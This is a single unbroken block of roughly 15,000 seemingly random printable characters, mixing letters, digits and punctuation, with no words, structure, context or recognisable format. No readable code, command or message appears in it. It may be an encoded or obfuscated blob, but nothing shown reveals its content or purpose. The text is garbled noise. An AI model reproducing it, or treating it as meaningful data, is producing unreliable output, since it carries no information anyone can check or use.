UT1U9DIAFK0WyY%qwTS_Jn)&eBq:y(0-{INBxIpS+JN1LQ:E+no}LdCyxh9O4rAwBDS&ihuW_-RW]Rt6+Bt9rD_B]0LSw0oREX7-xu61wrxrhIDpV{^IqNqWSixk@~;Q)/LIu~ekEf)KpXz~tR6XI+p}xdKWyXBrzr0Tk0rwTRJ4t;UrE^Y:JN)EJWxC6rr;rN1RL1rEB1DN^t(r:CB);rECDyR)}z+Bi6F56O%XT)_SFR:6re6((wx&iWkFpBuD2upIKr(f0]RzEEt^hwiC}6ST-ppryAIzrfYN&huwtI+i/+uIuTVJ;){ti2@&+VU)(]E:y@WiI5UBui|/6FJ|J}+yt+IrxWI}BzqyBFytT:VF|A])7rh-f0:(L({wzrrw|uCs/EWirQOrE~Irrk(XVer%zCNxWSnTh00WR:K;h&yWz~NziJDkr7SW)-5WD@6qVCkh_1A(hYIIFhEyt]OwO(/Th{h-S1^QhTi;_-rii2;sF{V^K]n5;DzUz~/9SF7W-f20pTn1Uhk}XI4t-}/:~NS@T)Li(|r(OkC7td]9OuhhxOTh1OoEyCEJR0BIirK{+6(iLzrzBr9rO)_B@&o6@EC)%&WpDpIrB7YrWkDzr6r1_sEX/p~T-(oCn+tIry/9r7%NWR{9A-zUD+}WIF;SE+2Nw+|yE4DEB~0pW-R+ydyBCu]L|hXu0B-u-^prBnTykiBxu:9dJW%wF{ox~(_kefLqCsqIhxEy-qU]IfNB]0)V:xk;;pu|}r-rs@4U9h/p%r~hA4kX1B6DK/rz)A-Kr~9r6|7uxzr0LOD1kIppV7rX%AT0)Q6EJ&tBrRh@kJUCU4Bn2TSK;OLrFJTiJ-NExw5yUI42e^%146ypf{0IVIe&yrw~)Dr;(Ip|AK{rr]RxrxwiD^;OXkV^I:pnT1hy]6^X^7Kt_DpiXDozQ/1~C:5orwN9TKN^^{C(JDWNS5I]d;zq~hVC+5pxL(1W%uJ9VFO-))@B5k|oJEN5k&eR}C@Q-RTxn%Y:-o2ICDAhkY1zo+^+xpBEtW_u;:r9tnq:E%Qx}Dh|y~ff]Q&(VRiu{rXLYyO^@WILTCup{BuxNOSWWzRrEw]~ru(-r]kNrw9LuyEFfYr+f44;~I{9(JsnIzzIrk@kI%V]W;n;rqRzWtr]7/;2e6wfKIxyWr-7xE-TSIr/zD-9dxe5rrxhCW|1trBz^C|I_I;-L9+:%w+72DwpyuEERTx%:@wK+xeCC@ErQRe0)9&(urBT-xuO/rWx5Iu);TuuqDU+JVfA79z/@0I]X2ES{6xRyEfSU^I|SuAVJsh^L2IF46Es]9IqNhU66Ef_76U2-V]qi]tOus]__TfsEh]oVsUor}ru%pu~Wrr22Drp(|Yd(uu)n29:/A9CoCy(qRu|Nr]xJ}y@O9r|RpY:ds6dYs6ieIY6rrrhzpy6}4k@_0y6rDr:U@uY-6~n(}h@NRtnfsi9_S90F|NL}&V:yANL6hrp/pVO5k7t9}k]Vw/R%|+9@E]kR%D]XYnAX4u@~ToTwkU|YqfE5(}qTrE}s~Aits~VK+B@K0urxerRrF-rwpRBSk-^y@R6;q{ExqDr~;KrWSOk{-Bry7IrNtSr21@]o_Qpoo_ro-{W;0Lw:YOwXJIRe{NkwDu~rWFIrsLINwLr|;-r9|yWz+rE{dziO%-rr%Lkw1TrK|-pXSpEwS{kWEUIO(owKNI2yRNDO+EIF&{O;ODs;]pJW(;i5B(9~9%9yJW9ILrVo0pry&D9I7Sxr]S]z0pprKOrW{(9AyOWV{LkI5DiA(qo;@Arr@piD7Ar-7OU~O^xU7uS+C_uyyDu~+r-7CpSWy(uI-Oof@NX{x(k-Vd;E_yh~o-:EwYtUwk4r9(Dr&%Rzy9orkL6Eudrrxwdyur7rAe6~LK}EUF^UWBwrBdWYkE9r]|zuwAsrwJ:(wSuB9ODpxh%qK6nAkU}I]W]rwF|(x:2E4~U]^d%U:5QUwO:E(D5(76QU{EW;t7^rY:/BrQOEx%B]QLNBYU4y@&sNLI)NLT56t}Qf)XCBW~:rxD0VN}2-so:fr:ziN97WEp4NfQQBI{yy)oDh/ET~I{nfQ^/~r{XrihxN0herx|qpu)Irk@Irkz^rzEn(Stzu|{)BzJ:rOSUWeQ9Bt%7B6VFW+1AVizKkp9&pJq4rEs;ry2CzxkLq7w4EzzNC/r2^6+1epze:Df-;qdUB6B|znrwKD(kuiOI&dp449+]hxiQ&]wD%hSKeTEW|p)fQVxNTArq6puE:Dr{uIri;|ri9uru^pdfV4(SXkOE1VIeUsB};VqE)KEBQsh^d-JfXiqSChf^^nq^_JEKq@q^C@EVOhY9:2rY@ih%6iJ^whh{)~qQw~yxOrdS(pr-B-uo_+~D0|V}|Cd]hE^&~ph^fOY}7p^UoJVVLru:EU^q;r~:7WVEYr^6rIV)U&9&h9y0BR9t9J]Idpr-)2I1U+7y@J]{dV95%ni]|CyNWu91^nde1~9/AR)y5WCy@kN(@OiIeT)^o4Cffn)YW27_N&r2/|/T]%E}0p(q/B+VVpIJ1J}6zU-rW0uUs:@xCXTxe-TJo6r:IJEr7xfED(OV91:-xUor%dBpXRW9eLDrtBSr:-yw:|rrX6Ruz{oE4%%]KB(rSAhh;fIp07}T-2xrrxOwDWEreX{xIxWBo{OzI:QO%hrxO:h:zTD9e5%5rQxz@sAx2R0Rr}YO~9+DpKD]RfixN9AD;%(u]-oW|QY-UrO:IqiIoVL:ItFW|}WD{INkBnQUBnknU7Uq~BkE+F^~NtSA~JiB+CFhyUQ+OoLR)4o2f5^O(oUuT7zS;+B~YWARO7ErY+fd(p-x/W0|&XW~^;hhREpruwBdUUYJ^9d2LCIxN5{e{]C|:zEpu:LVYdL0kJ(kxODRE9Yz(]~SBBYu(r_D(VQd+wpzB(07fULLVtKiE}DfhW}t(}6RU){UEYQSE7{}k5&tN5w:r@NdWC%A(zEA]FOO~F}Khr:Y~(pWy:~ppr;rr:6Ky61iYEu)ErrBxur+xY{{f+{whC1ihF(-rr+nrE-rrkB&rxD@FXT]+piuWQueAI/;SS5suN:fxrOJrqEwhu]Fr9t5ACudUy/_6pRTWwAKEe;Dqek-qC:;r1B-r]_pr1JTrkF%xTn]rze((WK(JILdu6woLKKUu42BrqsN;7k:_|~}h0%T(~sF-9;R:qw{~fztrwi)r%-Wxqx9rw]-w/ff5VJxF&fBQ:7qF2r_IOzTq]DC45L@E+U^@2t]xRE@CJD^wztzO@~nKR]X+6h}VAhsK2r|zEy}OD]/OTy~;wr6oDrk}I66O4k@CpYQ||9;%~i9^0r|yD]xqEq^q2:]5If4IIusr5^:EnFD@Dr5WhYK-Jk}Bru@Cy6^2rrdr~I4krthqp67w6d^/hhQrRdn(0r+kSR{YJ9{kOryxo:L0RCt:n6QV&2+:5_Wf(VLn-WQ6z;|&r7(|}W9i4uKdS2dCSWiwiCif6W5rSC5zD;ty)x0EOIiTp-/&9if]kWN2KTz0CX]9D;U@|r42rE(ztrx-r(+IDI~e&T1pDEN}0+d/D/}KDr]EV(wF&krT2-@r;dIL-(xDd-)rr{Eo%(]E@Yqr&ErBnpr&qWD{0KI^wh-EA0r(RoxzhrxB1NT4}~&yiuI:W02y1QnxJrnyoT6eohs/^}DN)uTTLqwSq;40WSr|1QpUR-r9(Lpy(pr+t]JBfw+BYX9z2~};DS]NBz6LYrUUAK5NL+nUSzVU-J6R-yioFtz-74VVF]6QUN~U%~D]okEyDRyew(-qfDEN%_i/rRT%QQp]&ow+qtr]%f]:)KRTi^uDREr~uOu~O~J-&01U5Ir;tDKhfeW:Si)f}YD+@6JJJ)9X^yCeOSqq2E((ySw;RxUYpYhTC^O_z_o41B~:eK/{9IBN]5^:(1_E}0e(}LDO0U5;tC;L-2:XzNS-/_4if0}6K}66L]nWh7t;NWFt+whE|Kh(tO0RtFRrC1FU+{{ezJVu/@k:4-trw+}wt|Tx{oWOkDdIEup_QiuWCqNuyo+Ff/TqRD:x7FSrw+VrYXur^1F&tExpk^/wy]Krz;&q0OnWxr2ruIUrwyCrOkwrJArWI7Vriw%ui&hY/rCBNQ]&N:INe0D0IWFD6FI_F:9Nt00D%hkeeX{+(4)VC1eSz~K(w|krEV9ru)0rkrRSr;VASN;rxtLLEf2x]nerpx:uJVo(wyUx4In-uupKVArpiVU5~&:)B:OUq]X|x-dOLiz9/FuSprCABAiSf]Cp(]^X^UV]ptJA&Y9BhJ}{0yUdhu{nurSh(FD0rr2o0r]eS9WqS9peIuwqpuSO~9E7qU^XrF}/IR-f+62~tF@~LFRzrR^pLVV4(uV%(VV%hrA0IuC;ryK0^rq^qIoB2dDNIRtY+N24LR}iC:^Ww}}^|^n+t:nY5_df:)y1nr|5IN5JBx5TBeQ1s:QYW&NXV&WkwhWY|(K;y;;@9)6_6&I+q@--DwoppfNYKs_z})}6ru&Spu|Arpu6pup9OO4_rrKqNt;}qzrq-+LVyXI}U+C_9K574pFAE&%k)z)dDxI&IwT9&+CC^rDhps;0)|~ppw/}U_//r/T(5QDt/}NDR@r/qLD{2Q:WFdL12W}k@_D{oOW1YA_00JIeoAs~]]D{~oB{KLk{_BrzwEDeS)F{J_^e69;u/{pWs0rYX61NBYFEW4LUB%JA:F@O:AdV5u^U:kr)+S60QfB]x-t~xY0]k(YE:+kfFD~U@JpBuE9BxFuqKATQn~pi6EU6rQ;VxirUq)+J1Iu2QW~1B{0fUSrN9CfI6-~~@}sYty%ihx)YqxkO5Dw+}T4zNRY~Dyr+%TD]foEUC-dp{1xDCehTFqqVqUQUo2yCySBp:-;U_1(Ie{KJh_{CzAC&xiB2y:-_w)wA:-Q24hL/4ro&Y]s1u6qTJ%4Y)7xO2rX{e6dy66}NDhqnt9wr|x%ur_DJY14pn5(TY+pr+|qpx+]ru|p6r)dw7oI5:Khe:V|W+nqh6O+KrES(+rs^]xsIzt_qNREWI-5rwkzrw;9rzW-fCt(ru@+wNVrr5VF+7LzoJxKqJNy(J2qxp2&zQ{4DI/BrJznWe%EJtIx(64/Bh;n5Fxx4(N)uC1L1rDOAXyIrwy)rkyIru9zu_K2dCx4kq]F0]]qxSiq2xQdn@rOxqzt4~won^W/]ur+{|tSTki9X%@dWABBB((1p_es{]-ok+~z/qYLfEhJF2+DoW9pQEzryw9@SN~TF+wI02ChW~~9owqIy_xhnEyESnUhfx-|t/-IRNJIpyW@LrU]{p&@ppdE(Nz1V}6OKI66Yn~Trp(yyC&VIUrA}IywrBAD-)A}fIwwNh|~SU&(O0khO)(D%whOU%n_7OKYOOxpOez;{_nDn%wh9@%eI;%h9Or}WO}rS(;r{fXI{7%JpD0-(kIRy}]wKLDBi]6pO-y@JSB:+Cx-oQYhpUBdykC6ferz|rrduqiJBrVy-uDz:q4U-t]5~SrBx9IRO0]xJ0_+ukxKyFSX-n_5rewhAeENIpBIkw}|D_@_|upk)9kRDVVx4pDE+L45WtVkurTT+]61~qD}OoV1U_s~(q&_hQLiuL@5u}oUJA@{(WwCrF77h-W_|xCxh-/sIxK;;C1yKD;]eLs-L4U{L%ziIw{Nk9(SKfJTV2_rqrQE@16]_^{WkCuIo(+OW@)kCB~]t7F@Xs0Ak6RUyd+VO-(d96p-O-;kto6tE^~OrrEwpB0zKQIWE_Ey+4T]opVo-q@|6SN{{Ye&JLkYx/CQ%S7hyk;%OCxWyrpUwQ/p&W&s{E&2yN7NFLr{VxBkhupI-0&t9uhuNiOWBk]}1OCIU&7eNyNu~iiWIohtpDprNU;;+WWT:xIWoq{C4pDIuN2kukESEWWBO-r/O&RhJ5_u+yyutpOO_~zCKiUx}wwp;9NF:IW(WdB]wpCWI|dL9rpA}O0KrsA{TRD|CSEki^;7{w;;(;xpkU0D{%QYT|44}%Q;;9ek0khWWB{XphRUq_}^^I;Ih+F]u_ITAzIDS&V-|~~~pRWiq99JVI~SpQq]IwiLEQy~Nyy1sEk^_ipV]ux5Lf^^JIE%VV]]z%QIErE4}py+Bt-]hqurS~FrkkVC}Erru)7pskDqDV49BdU20JYTRe:)]IV]noX7BLV(7;]AhdS/A~ppS@WYr-]q](O+ye5(]0V^_Ok7]ru&5uKnq2t-xtB0LFJNXU_CkLh_KQ5:9q^VT}o&)O|DXUnJL+Fd}0qrnk;+Vx(S--B-]]4ES9IDD(V@7ffiu7q}0r-2xp&2)2U-yYYT4w]}{@Qd&L{ht/QQA266SWNNk74pEixxu/r4zIyoWI+t6p]qQTzy@-EszoOIUVd^urhRR;xE@Wo+wWnpfOI+tExp@DKrp|7h~x4py)s+u]wS^-EBIV;L-fh6hx5uk9z1zrWyk~7WefIrK{+N^ruyEo^B(|UVhCNr0e-FS0YDJ:KE0o~tR-xdw2Vkt;rT{OOrW{)7U444soS]1eKY2L@Ydf^y{CU4O9+fIBI1XA1qr+C@:B0dI7fU|k1T&00Ef+FC@~ISOo5t)kdCw~qy+y4NLSVIrVruwBQIo}QuuIiRqAr}e}}SFw9yy5L(yYBi^~ur+IA)wruAhpoEWe;i^15]@F+VFVVp_0ENJU/@kU4ACz0OW&kkEX+fr+F_6Te1yror&w6Qp;U_x-xn~5r|n-|V5VJ(kVYko4;JhNXCT|D-9N:4y:SBR;Nzpd9/uXte:dwVn:rnTS}y-9F5]N(kn4q;E0+rVOWOo;X]Bu]0iprC1-V9V:{1kI6IDro4kUYF~|2J~qDrWLV{tz-9-Yq1}LUf6DCRh}+CipQ(YyU@4x70n~yT6u~0ENLJr4:5-0x|^NrF}DkJpyytV5-B0I14p~99zRW6BNCp|SIWEt&ErEw5rF)E9WBfR0qrVoRYEADBwwS(uV6}LW1J;zd+z|k+xu-KThxDkWI~DqnwpYdx]urfrxw+D^W|zAK&+^0X/(;~Kpr96{-s&}O+;(Qhk20Q^J|s^ip61/fxUQuuN}w6CBO~w]e-dD6pSUpAiS+SBJiD&XBC0-pA;y{DiV:zi(IzI+r;WIef-EWw)w-OE+7xWB~]q|Wp:Jpd_B(50%nrOt+0hx5J+DpheSrr]VBB+u}@(Aw:iruVInTD1ErJ6oJxdr{~itVE-o]{}ITor:LUdRF]BVy~IIpCAWp)Czf-EtAr{}-SxNVrx@pu~BIrEXpN(t/WY_^O1zN)+~iB/}R~O|1;xu-Q]+wkTTArw0x}0U&rqFd9;)qfi^udBU-hQi0pt6yyEWNYCux}IrprJEU@yfLDor5p;r1ExruA0-4Dt/yqrrxtxLUAUBV&T@%+oFK5Vt-QIe4DuBO+sq)k(}{Kt~F;xpxs&OL~1:0Wy_QzxOfBhys1xdo0hEuzoATV_NWzpCouxur~|x~E~rIu+V_}O44yryIOu)]^UITi%{opF]BpI_CSuW]BE6(tLA+~Rr(r0Tpx(;@opqwuC2_kh-6I-&kOEs5:-rIq|;E95rUinR%-+7/qWf(NW9yY^hCC1}:&V_SR;fp6qNA)9:XI:Rkw-sDh]+AYJiXR_YB{:UX+eERx&5)]nzdF+;^srrwzVhIBi_U{/LuBV7%^izI}JDrDRprIEuFIOVr9(xhW+uxVD1I74rpWBqFr-F%~;y|OnA/4%te:_udxSpXetxpRzyn6D:]u6s(XOx(~]OuD6IK)D@_yEw{qpX1W5hDE-4IJLOhqFuh-S+]5xV-]&rz|fu4B@Y:h65opx9+(^:AX0skiN0uzTtBpkAD-rrJ}t96itwwp76^hsF5EfqNee5&|ypp+7]4wDRK1;7rsF-OYsLe@EOD4&@B{)E__TNT^pk9:]kNdpQ)fWDTuxq2~dNeL1uC%WWxrz;yrAxL:p~~{xEWpNipixDQSUuyyNLLDu)VVfhi9L4E^QFLVFI:_pVUi6(SKdphAy-ODLrBuxA9]|9dWwJ@~;drRk^))UTVEz&rQkqr&iD+^xK6&|w]x-KnW]y(/%I^nSw6(rQi]rKQYWwW)qnT]wL:)0YKkK)s7~f~4uAS::6EDrJY(q:A6;:r5(SrxshDw4hTT5)WI:5Ee]Nx/~+pRFpIIS-r]4{r+:w9WD-DR@/rr)r(rEq|;(L9]pRxndp0d~_L]6uLBX/Ezp&d4EIRQpxrr%yrrrt-r]%kewJX+nqI2@U-wefqA&41LV{]upp&/fzLSOk/qIy5r-w]}_Sx2iD5q9NU6BT]]QIh:6)tD;puBdpqrnDp+D9yx9O)1hrrz:|TJx}NIu4nO1Y4UN2z@n~0eyuF92K1]fL_y(%kuCC0rr0V+@~0VUCNE/~kL~-xw}W_F}p&keqKxu^Vt5/IDUD@F~rFr]uwWry6:hxSBt5@D)EO~W^(SENEzrEy1rFxBOWDpA^Yoks@VWV__xSt&|56]D0W2xKW+DOJ4x]NkChU(hkJ7ihLr-5iYNwC{&dWNDR)BzBKf5&~J;}5D0wEox;|dT5Bs69i-/}OS;~KiYWKr|A1F9FIsi](5wFASVwY}(r^1sCE|}pzUfxE6duELDC(rk@fyLw(tW~rn{TtrFIkX70&X]k]N:|eBJ~tREh(S%puuCsuupr-6t@|RTk(~pre@Wrt~k]-s]htkiuEROAkxLW]0UVrCYI]%R6]X-CkrrrthhEU~6rrwFDkX_|tFECkCTkE&Ou~xdIrS@q/RW^{xQ7~T:C(~;5yVBLBry-r9uyorW&EDEeRioW}R+e+ABihC0yRSyQyxSX0rNeIrynRII}rr-6Yr]5}B~FnAU~Ju}fBEA/}BA/JVfKU&hn]-CL0I|4-~%t}D~rRh/}WI|nB|Nw-R/^SirRWEXN(x9InI0UWS_yFIDUWS()0CC;Q69~(rB~prx{ApA|LwY]}rpipEpeyrw_{DAUOr~h04dR]^_}UDLiS]_KnS^1qiiuo4(5yx|xWr4yqD()Ir9I]D7+pW^TfxA|0}DYLr9AAA0Co20XBpK&roKkBrp;IrIrIrk/ArCOOk1x]]KO-@1DUDouoItzhk1:Ww5}Q45XqX{Io-Ne/A~@@w~7sk~7qCzr^uWi+A];zXEJyDEQ5uuDx@S|n6IQ9NuD/UI)@Yy:]2SBQi+R+XrExRruY@rA~YI9]h-UY}rwdOrr]o(uY7rk|TrkiTrry/Axx/ix~5pr|4hr71E/;&]iYk]r~5rry|A0K0+Srxrkef(7TIW-~9Uxu/I_;9Aq6f];;e~||JU;|-B_+Oru|nr5&epEQ_rxw:rxe)uVi{UBAyAwuDyBweyE&UB&N+UiQq-u+fr9eVr(W%hEEWusow]2@0]&Bs~]Yw-4t};Wh1h2f@VWY@AohxUkq)hOSk(zqJpNExxz^Qf-^T6z~{;U^Dp}C)yhC/BpkXw/rr1r65fI+]BrNC^DxoN|~WArr@Iru^|rV:@]YT26N0-67t%px{y&Bx5TxsS4&y4O66;DrBRDui{4C(SV;f0pw&1SrfWn)Y1Iw_KpuQ(}rN^qu%NsxVV|&&KDrI]rr%{pwX]s;XSW+%^r+KR4&_Fow^Q67/+n7/dI711hqXQO|iUp)ntT7n~xzU(ie+h6px2q&%OEE%Cifw-R(zNxe|hpue5+eIK^7RC+SB_RyESR]ATorR&Iu6opphCDuhnzr^Jp]~Cprx|IupuIrrWprE_rkC2~pOeur&1~k|yAr4xkIs:~]4J]rK(hu6TE-0{nk6^Dr}6rte5CS4hRfE_WUE2-/4RrFdx4I-VzDIWs0rt50nt^BD]R{r+eBr9JOhNzKAITQkB@+99hS0NQDr~op~kkrIw@Jp+siIy6oIWJprA6Ew+QKAUfDr+}J~n0}~Kr~O6x+:6+:U6x+s6WBRQqE]6;No^;+Sd&:]TUdiVyUikyqVSD{xVpiWJnNEYTq]qEErEJD^Xu:9O:D6WporWODr;WEIfpLr;1Y+Fh00q{O@XuhTi_V&DiSwfNypV_xrWBOJRh(kD+Lp@:JrVO;x96DE_{Jr^{~k@^~I1(dVsA:Js&npyu(rVQQr1JDW1nK912-]1XNK1@zxC4d&/FfD%]OC0QFw@0S4soRCFJWzrukhtw(/{iT7y{LS]pw(pi/tJ0VV-QxU-O%SqN~I]R|9khifEx+BrxWppk6%Ix&4xEE:Lx)~rA_UW9)7rrx}rr]Fx6i}rrI^OLw;i|;Y]xt4IDYo]|N7YB7-]6ytLrIk-uk;r&|TqCB/S_QOz]~uJq1I~Eepr_+:rV&]hTWW60V+r5A:]xIyAqDAEXeyiu&LACftpr|{rw/4(iEiEJtqrx-WuD(SU2f+-upr:OYfAsd)_-@AxO6z:-CN^-QNkOCY:OQSkUq-qz(Iid]pzd2V(h^6Jtx{WyCVAn}|ph0s-]7_rwCpr@F{u)ELrWi-Wk]Vx;Urx5&0rk:FB@w~rE-+yE_QSsFR5/N59-_We|+WBw5]AIuiwriF]p)EV|WNJD_yDKWF&}r;kD7fAU;UA45f/oWFSq2CrD+^DTC@0T&_^K2X+O)^&|2_yk2/DD&_hU;Xq&t0+RS)ACrhQuS+ATSrzzSt(hzCoteIoofI_-U~RrfX59-N5|E]h](~wVLrF4eETru79CO~%dz0{DOqBuu^wrux|rrQJhr|eUO2eutSIJJwY&e4:@pXF4Bh/}r:9hI;Xx-C|A(hUpJwXpqz^hk~6hrw5](KNiq(s|IiW0U|V]rt^Trs]I(6@quxA2])SxuLT|khzJk];tk4VpkDe-E7-qzDFIqTVpr19xJ56|rh6r9fphu_+h/4t)-VYu:hK9}0B5o}YE%tdzi-hRk0)@I|;IU1f/hSO;opDeSSYf^:SNL:^u6TEtLpd4+x9fh4UJ{5^{RS2uVrX9+D]1Dr]RrzF%CW_L})6{k&T6;sTJdS6@pE^O_15yNDBoOrN&Dry)OrERE}ff(LS&(pNCop9i~p|I@pK){z4C(]@Q%1X-VIqFFI)(%q}1-p1h6:oxDU12h^s7:21Fkk11duizOhX/@uu^nhk0ECD]@Iepqx2QRht%RIONd~y}O~tB{-xXpIeFYnkK()w&p}AJT6JOJR-UfDW&(+-}prVohDrhS)EWnUB7OreYr)W6KKW9XEkwrdy4@oWR~i0KR7{n)n]T]BTE;1rE~S:Ez{7ep+9uQqyV^S]4s&B|/4txB4Odi%Bw]Su1iJr5xerkte2x{rewtNT]NQF|rUxV--()xOd&e(D~YxE5-Wrw_Ey515_^t0rJ((rxT(x9o1Eff^A&V+|]h%h]hsJ&pr:WY0UoVdIT6_C]-k4Bthyr47uLspxo]OzUhWXkOFpo4f:Lk}rn_i2WDDYn-F;5I&xnr;x//:_nJOLtzTu{RWCV_ixnJuL+FqBoI1zKCwD]rzxLexrNRd-o&Y+ksTrWsd(r^TDC_QL;XwIrsV7-6y@f}%B9u_uBrBruON;{uCk7pqtUnwd_uyE2KR6QK-q/L^yO014/XFniSeF^SyB{rLd{zi/RE6R~E%-ESdD~p~4IED^@e)_uyeA0zeW1(7f+rRF2Bxfp]|Xr-I(]uqi^e6YDr@(JuFohr]CBO6ttEDp(tVdh4%fxUE&nIE62]0V)]S_rr7oLrT0}sqEpu;+NIB~Ori2stE@Ur6&DTRACUC0s]F)NkS@qqN}hr~^Fux0D(qkR]|wLD6@AzDrIfu(^e~/FUtY~kRkhrT+~z(;4rW6u;0e(Et&~hC;V]s0If9DWrfF~9Ok+FCi|y6;Y:W6O^]ASATTwF^%5R7V~UoWq:VkBwV+yRJd2Y-xtNWWt6SXFwy4zN]-QW:hJ_:)5_WBBCr@IuIFD/4fpSt^06Ix(Nyh2XU_tSx~%oD6F;|hX5-RDWrk:no:_%rV5]95R(dT|%p@wpr+EB95Uz+sh-+s)KyqEWr7|hFCBJpu%yrf4FD))k^52Qi76+U%A)iY-7f2^JF2J0r)7qJ1~@}1%Vw_5Bhp9;Y2k9E1wIDyJ{|DykOEEF@V7{6Qq_rrV;zE&k994FhI)_wr0y+~-{rIrfIW-R@-uJ&]wx9Wuh~5YE)WEtrr1rN}t(yrRuVy4z{/5OhY(ORf7}I7Nr^~-Wr;NyIyTE;}wWrN-yrIWyr|_Xu-LLry1prEFrx/Rw|Ei7tNNV~Y4|dN%dpE]ytt+OSA-Or)f1prALrf7K/{r]J-9~:Ok]%-rNAru&{:itCI:k-~w~4]@DRER/6eh|0whUk((sXtiU/)t76OYN@@@fL&67r(7hk7]VkT@t]yY+o;O7d&|&]Ts&KTWynou7UqJqL5T2(7C-KTLB5y0Vwy^_9XA|+x)zTrutktSDs7VJu_ni:wx&oxnU+u+B2K5A}1q~{r6Vfordku)^Ei(:L2WD)ON^&(]4K7&@KroV:xN0ndNETzf)xKf(kKf(CoW__L9nJpurrr]y&rwXdI2u|E2(w+/^+024uXtp~zQ{0^QLSyB_y@%}%ep+y}X%]Oww21yxXpJT0;%wFCy4KRxO/K_~V9)QLiuX4E1;:rVzXw/-AkDr@ODBrA}BN@;-A9I(~6DuY_(tyoNs)s;K{oQ1xn91eFiB4Tr]%QFUhk4rrpprQy_rQ(%uEerrNh;/Nxf/wIUUkd@]R&4she{]/+{txT:16TK4L(TY}62f-:SrXKErxzor%KFf-5;h7/wA]Q&yu6J-y^|tpQd-K&Re)A~F)L/puVurN@h{F@hoFSrxrBUkB_wp0_]h-YkCW@;k~Tepnkiq-NN|B_U^rT(^uqNhq0uVCrDJd62VhIBNuJ&L]YXAR_0Fu_o_wRE~9EiwI05~1{5R(wkDI}+D]y5]0OWUku7U]/V&TrWz{]9wB7)oNn9TQXSTp0&dN-p@xw_B07R/R+AAAe@&AuIV:L0&7ou/pt6y1xu6W(5uwfoB;6hO-(9w~BOYEuSOOzzwTI;YtxpI+(-WNy{Iw9rwDO/BXRE(txiJB_Ayeso(i]4JL@UBS5VJ;S6+{DWzo;Kf;wrC{Le9/:-VkJxzI@2+Jo@Cf:2~o0%WK5@:]:ChQ(dN&x0D+ExIuDrry:6&V_@)NS2d{ELIy_h~~%JY;/@:BkAhF@qiSs-)7]&(]yDN|KOD-wh6-LzfCu(_Wu]wUps-+i(;zkE~ID;uIOLEVuupWw~JqyCEyxxDQD]Lr9r]py1f^0Vx@64LWu1dn{i7&IO)~]wDurkIoT)FqrKF&e|IR)-7BkQ~e{+W0UYJ]6rk/7Ls~-zyr{fe2IuurXrNyUIoCkzx6O:~9_wu(D|uwB6R9f~rpDtszKhAU-e;uuW-rJq4-AVx4OD-BI7fn]}AISXV9YfARd:rE-kEuIrk6IpU6rWW-LOELOqqqIixIiyIxrkhT2kVrp^^6xrT-@7UNr]u]wErEB5kFxIiJrBXkzrtE)dSpLek4wJIII)qNkruNLEI%BRoiiRC~tpixxukBO0Bu{--]i4CCXE)eNNNQ%r00@ARKuuhC5&prr99utEy{D~QNIwISuIftke]X1LWKp/%(rrEIBkNEJIIpn]nW]Eq]UzE~ErWyuurr9EIyyNW/]BS}xSuq&/00o^TBi|::4zf++yE~hq]zq]E~A5uEpJJVFBBQsA}]y0NtB&V]dN0NAYVoBA]qRLo(wVL@_-u-reL6^orr1x/YOBA]y]T%F7tiDA5^]CQI]rwT|Bprrk(Uwppp_--7ukuVsLOIWkxkxRI@o]6u]Y(K^NFON4T-B9^s7(od))70Lppyr;E;%rkRpQkE]h9KT--Wr;+:ipsut//(()(QuUEWy+}X}@s(OqT;-fu/%++ounnL}(DyDVrWuuw7KJ0--tw1~~DVyFye)Ew^w0LI7Iz:CDIrhp%rrY)L%_JirrNNippDoQKExw&T2pOtz]~2hqL&Aky]Ex6xTTzEhOWi|r/o-rpQxNWO^k@z}WWTNio2)(xIiYpN%|Jyp6+-4pTW+o7uIIDO@wuzwezd(BK(O:L{i6+x0YResrSSiLS(VBYV:nIJ1uku;;y(FWyEBiI&xUhU2-}9oNkL~DS{Dsn4iIuI+O-wu22fCr-B{AYLU||4}7xWie]X2OyKp%k_wxzrBWW||9w)SOR+uwE^AS0BIr1tuJrkFI(Wyxz+40dS_0/pI||}z{__:JeU0z:0JrwBVBi0t+]Vx-L6LWdVF)-;2zA-:ADtxSp]2eBO_r@EzFuI~WN^z|i^rxDR~Rw((D|Dq&-r-Ck+oRI|9u-o+%@Lr-wWxhdiJDpVBDOwxdCd-0:eQn|pneDn4/DWDnk;ph(TTDrTw%n@w-OfwVN:dwuoStIfV:4I+iory-N;Bk]t5;@AnphkJRrkdhLUqoD^6Y{Opkw]6oIr_Brr-/;zU69{h&w1xrh(o+tOUK{ErxOeUws2DRN^F+rABpuz]phB}L]Sz)A5d-yhBBOEyYkO|Cru(ouCux)TVKVoOVEtpIB]+DrphuoAtBu~6RTuu)@zepA6SoBB+p]eJppR}A_((IYzu~(QprIUo^h}A_oBhJ@Erkq+xEYAR+k]ox~4kVx-oD|VSzwAux^t6EpV_LOs)Lrr9_SLqyt%@r|^iO+hqOho}n9xQeT:X9]eoBEusho0(d6;7/u:J2EupBTIx4(+I_)DrJh0wSWi%pxrAyprWdqWEwdDprwr4rpD({oxdRr:uE)KV/Ads:+ztxs0}:Ni_+(C~VrX|VA9O]5zA{)ApN7EOwd0rw9w6tVf]ziTwUWS9-~;Fdup6V|C_oDI9%JI%EEYkoxtyB9)wprqsUr~-DSr(&xE0Q)ohww+X@uu7kWIU6:Nq4u2-d0%iI:}oA|@FpRJ@T^2Bs}Jz;RdCw~ieOrrU)ORu)z&i@1eu|-Q~RE9BBOyfeL2zeVdAUYiDpupISIU5E&Er({;ex+0C4kBJpnVt0ztp~;W_^ur5&}4d1@)kE5i:+tuFVyWi@x}Vr(WeDKRns/RxzIXwuSK/qDT2sQOpA(Bx}7}}qxE)B6xoWOpL(zx&6(SX({yrix^Dpt6LQyW7(h^ru];ruwy+IwxQ~dUqn-^):BSY;-L+wxVuiRpOIDr16q7(d(iw2]DupJCzu-+4UFr-dXk9;zAIu27iDRRIxn-Que;{A_UCBrxpIr}-Dip;NIOpu%W^thC|-2D/}IDrW:py;IWu|;thxIE%6SoCi6:WB}YhN~ND|2(xE+i@~]BFBB6Lup2xSrDRV-z~ipRdDfzBoxrL;^9VV:pEpV6Sr(5V^+~Fhk&^riNnA_WhzIL;W:DBXIWri15yU+B6Cw}hIr^BDOu{&:;rN)npt)(JW^X%_^FSn-9@;dB|w2uXK{|BLSkqLB^xRxqw9xreNwq_UDN-%k{rwYpCu9e1(E;Bd^CD}z{r;2qk9;XxuwRYD4DVYLWu2Iu-t5zTw&0err~QI0IYpf:q-q6D-qsJd)wJW+9u_&wkT(d097Wdr+@YNV0y9CpQ@S0|(d]}5nA5TE)y_JfXESEJ)51W+9p2rxWRF1usDpr(UEE+